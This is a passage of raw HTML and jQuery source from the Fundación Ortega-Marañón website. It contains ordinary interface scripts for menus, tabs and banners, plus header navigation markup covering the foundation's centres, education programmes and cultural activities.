  				item.classList.remove("submenu-color");
			});
		  	document.querySelectorAll(".menu-item a").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.remove("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.remove("sticky-txt-fill");
			});
      }
    });
  });
	
	 var $ = jQuery.bind({});
  $(document).ready(function () {
    var $ = jQuery.bind({});

    $("#sedes2").hide();
    $("#sedes3").hide();
    $("#sedes1").show();
    $("#sedes-m1").show();
    $("#sedes-m2").hide();
    $("#sedes-m3").hide();
    $(".nav-items").html(function (i, h) {
      return h.replace(/ /g, "");
    });
  });
  $(document).click(function (e) {
    // Check for left button
    if ($("#1674126334000-b2660358-8f5e").hasClass("vc_active")) {
      $("#sedes2").hide();
      $("#sedes3").hide();
      $("#sedes1").show();
    }
    if ($("#1674126334038-3bb11211-d84f").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes3").hide();
      $("#sedes2").show();
    }
    if ($("#1674126624939-23e4772c-9207").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes2").hide();
      $("#sedes3").show();
    }

    if ($("#1674127476063-4f24c71f-ac9f").hasClass("vc_active")) {
      $("#sedes-m1").show();
      $("#sedes-m2").hide();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476121-afb55ec5-f24e").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").show();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476172-fcc1a427-62c2").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").hide();
      $("#sedes-m3").show();
    }
  });
  
	const yellowBar = document.getElementById("yellow-bar");
	const closeIcon = document.getElementById("close-icon");
	const nav = document.getElementById("nav");

	closeIcon.addEventListener("click", function() {
  		yellowBar.style.display = "none";
		 document.getElementById("header").style.top = "0";

	});
	
jQuery( document ).ready(function( $ ) {
  $('.showmore-btn .vc_btn3').click(function() {
    var credits = $('.expo-credits');
    if (credits.css('display') === 'none') {
      credits.css('display', 'block');
      $(this).text('Ocultar Créditos');
    } else {

		      credits.css('display', 'none');
      $(this).text('Mostrar Créditos');
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#social-dropdown').click(function() {
    if (clicked) {
      $('.social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#mob-social-dropdown').click(function() {
    if (clicked) {
      $('.mob-social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.mob-social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
</script>



		
		
		<div class="page-wrapper">

			<header class="header custom-header header-35085" id="header"><div class="alpha-block" data-block-id="35085">		<div data-elementor-type="wp-post" data-elementor-id="35085" class="elementor elementor-35085" data-elementor-post-type="udesign_template">
						<nav class=" elementor-section elementor-top-section elementor-element elementor-element-1c92cfa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c92cfa" data-element_type="section" id="navbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container container-fluid elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbcd20c flex-nowrap alpha-sticky-column" data-id="cbcd20c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7654c32 mr-md-0 mr-auto elementor-hidden-desktop elementor-widget elementor-widget-udesign_header_mmenu_toggle" data-id="7654c32" data-element_type="widget" data-widget_type="udesign_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
			<a href="#" class="mobile-menu-toggle d-lg-none direction-start" aria-label="Mobile Menu" data-skin="dark">
	<i class="a-icon-hamburger"></i>
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-51c1cfd elementor-widget elementor-widget-image" data-id="51c1cfd" data-element_type="widget" id="reg-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="302" height="60" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/logo-white-1.png" class="attachment-large size-large wp-image-34520" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d5f86a6 elementor-widget elementor-widget-image" data-id="d5f86a6" data-element_type="widget" id="sticky-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="1024" height="215" src="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png" class="attachment-large size-large wp-image-39019" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png 1024w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-345x72.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-768x161.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0a1eac5 elementor-hidden-mobile cs-menu elementor-widget__width-inherit elementor-hidden-tablet elementor-widget elementor-widget-udesign_widget_menu" data-id="0a1eac5" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-principal"><ul id="menu-menu-principal" class="menu  horizontal-menu"><li id="menu-item-40362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40362" ><a href="https://ortegaygasset.edu/conocenos_fom/">La Fundación</a>
<ul>
	<li id="menu-item-36172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36172" ><a href="https://ortegaygasset.edu/conocenos_fom/">Quiénes somos</a></li>
	<li id="menu-item-44646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44646" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
	<li id="menu-item-36173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36173" ><a href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></li>
	<li id="menu-item-38496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38496" ><a href="/alumni/">Alumni</a></li>
	<li id="menu-item-37867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37867" ><a href="https://ortegaygasset.edu/conocenos/area-de-transparencia">Área de Transparencia</a></li>
	<li id="menu-item-37574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37574" ><a href="/cesion-de-espacios">Nuestros Espacios</a></li>
	<li id="menu-item-44647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44647" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
	<li id="menu-item-41637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41637" ><a href="https://ortegaygasset.edu/bolsa-de-empleo/">Bolsa de empleo</a></li>

</ul>
</li>
<li id="menu-item-38472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38472" ><a href="https://ortegaygasset.edu/legados/">Legados</a>
<ul>
	<li id="menu-item-38628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38628" ><a href="https://ortegaygasset.edu/legados/jose-ortega-y-gasset/">José Ortega y Gasset</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38654" ><a href="https://ortegaygasset.edu/legados/gregorio-maranon-y-posadillo/">Gregorio Marañón y Posadillo</a></li>
	<li id="menu-item-38687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38687" ><a href="https://ortegaygasset.edu/legados/residencia-de-senoritas/">Residencia de Señoritas</a></li>

</ul>
</li>
<li id="menu-item-38432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38432" ><a href="/cesion-de-espacios/">Centros</a>
<ul>
	<li id="menu-item-37510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37510" ><a href="https://ortegaygasset.edu/biblioteca/">Biblioteca y Archivo</a></li>
	<li id="menu-item-48914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48914" ><a href="https://ortegaygasset.edu/institutouniversitario/">Instituto Universitario de Investigación Ortega-Marañón</a></li>
	<li id="menu-item-38691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38691" ><a href="https://ortegaygasset.edu/centro-de-estudios-orteguianos/">Centro de Estudios Orteguianos</a>
	<ul>
		<li id="menu-item-51074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51074" ><a href="https://ortegaygasset.edu/centenario-deshumanizacion-arte/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-51074">Centenario «La Deshumanización del arte»</a></li>

	</ul>
</li>
	<li id="menu-item-38524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524" ><a href="https://ortegaygasset.edu/centro-de-estudios-gregorio-maranon/">Centro de Estudios Gregorio Marañón</a></li>
	<li id="menu-item-37694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37694" ><a href="https://ortegaygasset.edu/publicaciones/revista-de-occidente/">Revista de Occidente</a></li>

</ul>
</li>
<li id="menu-item-48913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48913" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/">Educación</a>
<ul>
	<li id="menu-item-36186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36186" ><a target="_blank" rel="noopener noreferrer" href="https://studentsinspain.com/">Study abroad</a></li>
	<li id="menu-item-48911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48911" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/doctorados/">Doctorados</a></li>
	<li id="menu-item-44846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44846" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-universitarios-oficiales/">Másteres Oficiales</a></li>
	<li id="menu-item-48909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48909" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-profesionales/">Másteres Profesionales</a></li>
	<li id="menu-item-48912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48912" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/titulos-de-experto/">Títulos de Experto</a></li>
	<li id="menu-item-48910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48910" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/cursos-para-profesores/">Cursos para profesores</a></li>
	<li id="menu-item-36199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36199" ><a href="https://ortegaygasset.edu/seminarios/">Seminarios</a></li>
	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200" ><a href="https://ortegaygasset.edu/investigacion/">Investigación</a></li>
	<li id="menu-item-44628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44628" ><a href="https://ortegaygasset.edu/centro-examen-ccse-dele/">Examenes CCSE/DELE</a></li>
	<li id="menu-item-45663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45663" ><a href="https://ortegaygasset.edu/catedra-iberoamericana-de-integracion-y-desarrollo-local/">Cátedras</a></li>
	<li id="menu-item-48908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48908" ><a href="https://ortegaygasset.edu/institutouniversitario/becas/">Becas</a></li>

</ul>
</li>
<li id="menu-item-54141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54141" ><a href="https://ortegaygasset.edu/espacio-cultural/">Cultura</a>
<ul>
	<li id="menu-item-37572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37572" ><a href="https://ortegaygasset.edu/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-37575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37575" ><a href="https://ortegaygasset.edu/tnt">Laboratorio de Ideas</a></li>
	<li id="menu-item-42486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42486" ><a href="https://ortegaygasset.edu/laboratorio-de-la-edicion/">Laboratorio de la edición</a></li>
	<li id="menu-item-42487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42487" ><a href="https://ortegaygasset.edu/meditaciones/">Meditaciones sobre Europa</a></li>
	<li id="menu-item-53828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53828" ><a href="https://ortegaygasset.edu/energia/">Observatorio de Energía y Sostenibilidad</a></li>

</ul>
</li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-5e5f9af bx custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-widget elementor-widget-udesign_widget_search" data-id="5e5f9af" data-element_type="widget" data-widget_type="udesign_widget_search.default">
				<div class="elementor-widget-container">
			
	<div class="search-wrapper  hs-toggle hs-dropdown hs-left light-style">
							<a href="#" class="search-toggle" aria-label="Search">
			<i class="  a-icon-search2"></i>
								</a>
		
							<form action="https://ortegaygasset.edu/" method="get" class="input-wrapper">
			<input type="hidden" name="post_type" value="post"/>

			<input type="search" aria-label="Search" class="form-control" name="s" placeholder="Buscar" required="" autocomplete="off">

									<div class="live-search-list"></div>
			
			<button class="btn btn-search" aria-label="Search Button" type="submit">
				<i class="  a-icon-search2"></i>
			</button>

					
		</form>
						</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5eacaa5 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="5eacaa5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M2.65 11.1063C3.2875 10.6562 3.9625 10.297 4.675 10.0285C5.3875 9.7595 6.1625 9.625 7 9.625C7.8375 9.625 8.6125 9.7595 9.325 10.0285C10.0375 10.297 10.7125 10.6562 11.35 11.1063C11.85 10.5938 12.25 9.9905 12.55 9.2965C12.85 8.603 13 7.8375 13 7C13 5.3375 12.4158 3.92175 11.2472 2.75275C10.0782 1.58425 8.6625 1 7 1C5.3375 1 3.922 1.58425 2.7535 2.75275C1.5845 3.92175 1 5.3375 1 7C1 7.8375 1.15 8.603 1.45 9.2965C1.75 9.9905 2.15 10.5938 2.65 11.1063ZM7 7.375C6.3625 7.375 5.82825 7.15925 5.39725 6.72775C4.96575 6.29675 4.75 5.7625 4.75 5.125C4.75 4.4875 4.96575 3.953 5.39725 3.5215C5.82825 3.0905 6.3625 2.875 7 2.875C7.6375 2.875 8.17175 3.0905 8.60275 3.5215C9.03425 3.953 9.25 4.4875 9.25 5.125C9.25 5.7625 9.03425 6.29675 8.60275 6.72775C8.17175 7.15925 7.6375 7.375 7 7.375ZM7 13.75C6.0625 13.75 5.18125 13.575 4.35625 13.225C3.53125 12.875 2.81575 12.397 2.20975 11.791C1.60325 11.1845 1.125 10.4688 0.775 9.64375C0.425 8.81875 0.25 7.9375 0.25 7C0.25 6.0625 0.425 5.18125 0.775 4.35625C1.125 3.53125 1.60325 2.8155 2.20975 2.209C2.81575 1.603 3.53125 1.125 4.35625 0.775C5.18125 0.425 6.0625 0.25 7 0.25C7.9375 0.25 8.81875 0.425 9.64375 0.775C10.4688 1.125 11.1845 1.603 11.791 2.209C12.397 2.8155 12.875 3.53125 13.225 4.35625C13.575 5.18125 13.75 6.0625 13.75 7C13.75 7.9375 13.575 8.81875 13.225 9.64375C12.875 10.4688 12.397 11.1845 11.791 11.791C11.1845 12.397 10.4688 12.875 9.64375 13.225C8.81875 13.575 7.9375 13.75 7 13.75ZM7 13C7.6875 13 8.36575 12.878 9.03475 12.634C9.70325 12.3905 10.2812 12.0625 10.7687 11.65C10.2812 11.25 9.71875 10.9375 9.08125 10.7125C8.44375 10.4875 7.75 10.375 7 10.375C6.25 10.375 5.55325 10.4875 4.90975 10.7125C4.26575 10.9375 3.70625 11.25 3.23125 11.65C3.71875 12.0625 4.29675 12.3905 4.96525 12.634C5.63425 12.878 6.3125 13 7 13ZM7 6.625C7.425 6.625 7.78125 6.48125 8.06875 6.19375C8.35625 5.90625 8.5 5.55 8.5 5.125C8.5 4.7 8.35625 4.34375 8.06875 4.05625C7.78125 3.76875 7.425 3.625 7 3.625C6.575 3.625 6.21875 3.76875 5.93125 4.05625C5.64375 4.34375 5.5 4.7 5.5 5.125C5.5 5.55 5.64375 5.90625 5.93125 6.19375C6.21875 6.48125 6.575 6.625 7 6.625Z" fill="white"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-749c7d9 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="749c7d9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/carrito/">
			<i aria-hidden="true" class="  u-icon-bag2"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-249fba7 elementor-widget elementor-widget-udesign_header_cart" data-id="249fba7" data-element_type="widget" data-widget_type="udesign_header_cart.default">
				<div class="elementor-widget-container">
				<div class="dropdown mini-basket-box cart-dropdown inline-type label-type ">
		<a class="cart-toggle offcanvas-open" href="https://ortegaygasset.edu/carrito/">
						
																					<span class="cart-count-wrap">
					<span class="cart-count"><i class="fas fa-spinner fa-pulse"></i></span>					</span>
							</a>
		<div class="cart-overlay offcanvas-overlay"></div>
		<div class="widget_shopping_cart dropdown-box empty">
			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-1ddc5e1 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile agenda-topbtn elementor-widget elementor-widget-button" data-id="1ddc5e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="/eventos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none"><path d="M1.21875 13.7498C0.86875 13.7498 0.57825 13.6343 0.34725 13.4033C0.11575 13.1718 0 12.8811 0 12.5311V2.96855C0 2.61855 0.11575 2.32805 0.34725 2.09705C0.57825 1.86555 0.86875 1.7498 1.21875 1.7498H2.53125V0.0810547H3.3375V1.7498H8.71875V0.0810547H9.46875V1.7498H10.7812C11.1313 1.7498 11.422 1.86555 11.6535 2.09705C11.8845 2.32805 12 2.61855 12 2.96855V12.5311C12 12.8811 11.8845 13.1718 11.6535 13.4033C11.422 13.6343 11.1313 13.7498 10.7812 13.7498H1.21875ZM1.21875 12.9998H10.7812C10.9062 12.9998 11.0155 12.9528 11.109 12.8588C11.203 12.7653 11.25 12.6561 11.25 12.5311V5.96855H0.75V12.5311C0.75 12.6561 0.797 12.7653 0.891 12.8588C0.9845 12.9528 1.09375 12.9998 1.21875 12.9998ZM0.75 5.21855H11.25V2.96855C11.25 2.84355 11.203 2.7343 11.109 2.6408C11.0155 2.5468 10.9062 2.4998 10.7812 2.4998H1.21875C1.09375 2.4998 0.9845 2.5468 0.891 2.6408C0.797 2.7343 0.75 2.84355 0.75 2.96855V5.21855ZM6 8.6123C5.85 8.6123 5.71575 8.55605 5.59725 8.44355C5.47825 8.33105 5.41875 8.19355 5.41875 8.03105C5.41875 7.88105 5.47825 7.74981 5.59725 7.63731C5.71575 7.52481 5.85 7.46855 6 7.46855C6.15 7.46855 6.2845 7.52481 6.4035 7.63731C6.522 7.74981 6.58125 7.88105 6.58125 8.03105C6.58125 8.19355 6.522 8.33105 6.4035 8.44355C6.2845 8.55605 6.15 8.6123 6 8.6123ZM3 8.6123C2.85 8.6123 2.71575 8.55605 2.59725 8.44355C2.47825 8.33105 2.41875 8.19355 2.41875 8.03105C2.41875 7.88105 2.47825 7.74981 2.59725 7.63731C2.71575 7.52481 2.85 7.46855 3 7.46855C3.15 7.46855 3.2845 7.52481 3.4035 7.63731C3.522 7.74981 3.58125 7.88105 3.58125 8.03105C3.58125 8.19355 3.522 8.33105 3.4035 8.44355C3.2845 8.55605 3.15 8.6123 3 8.6123ZM9 8.6123C8.85 8.6123 8.71575 8.55605 8.59725 8.44355C8.47825 8.33105 8.41875 8.19355 8.41875 8.03105C8.41875 7.88105 8.47825 7.74981 8.59725 7.63731C8.71575 7.52481 8.85 7.46855 9 7.46855C9.15 7.46855 9.2845 7.52481 9.4035 7.63731C9.522 7.74981 9.58125 7.88105 9.58125 8.03105C9.58125 8.19355 9.522 8.33105 9.4035 8.44355C9.2845 8.55605 9.15 8.6123 9 8.6123ZM6 11.4998C5.85 11.4998 5.71575 11.4436 5.59725 11.3311C5.47825 11.2186 5.41875 11.0811 5.41875 10.9186C5.41875 10.7686 5.47825 10.6343 5.59725 10.5158C5.71575 10.3968 5.85 10.3373 6 10.3373C6.15 10.3373 6.2845 10.3968 6.4035 10.5158C6.522 10.6343 6.58125 10.7686 6.58125 10.9186C6.58125 11.0811 6.522 11.2186 6.4035 11.3311C6.2845 11.4436 6.15 11.4998 6 11.4998ZM3 11.4998C2.85 11.4998 2.71575 11.4436 2.59725 11.3311C2.47825 11.2186 2.41875 11.0811 2.41875 10.9186C2.41875 10.7686 2.47825 10.6343 2.59725 10.5158C2.71575 10.3968 2.85 10.3373 3 10.3373C3.15 10.3373 3.2845 10.3968 3.4035 10.5158C3.522 10.6343 3.58125 10.7686 3.58125 10.9186C3.58125 11.0811 3.522 11.2186 3.4035 11.3311C3.2845 11.4436 3.15 11.4998 3 11.4998ZM9 11.4998C8.85 11.4998 8.71575 11.4436 8.59725 11.3311C8.47825 11.2186 8.41875 11.0811 8.41875 10.9186C8.41875 10.7686 8.47825 10.6343 8.59725 10.5158C8.71575 10.3968 8.85 10.3373 9 10.3373C9.15 10.3373 9.2845 10.3968 9.4035 10.5158C9.522 10.6343 9.58125 10.7686 9.58125 10.9186C9.58125 11.0811 9.522 11.2186 9.4035 11.3311C9.2845 11.4436 9.15 11.4998 9 11.4998Z" fill="black"></path></svg>			</span>
									<span class="elementor-button-text">Agenda</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-380cc1d elementor-align-center elementor-hidden-tablet elementor-hidden-mobile last-btn elementor-widget elementor-widget-button" data-id="380cc1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#" id="social-dropdown">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Síguenos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f3aa6b elementor-shape-circle elementor-grid-1 elementor-absolute social-drop-icons elementor-hidden-tablet elementor-hidden-mobile e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f3aa6b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4bf4fe0" href="https://twitter.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4aca8c6" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
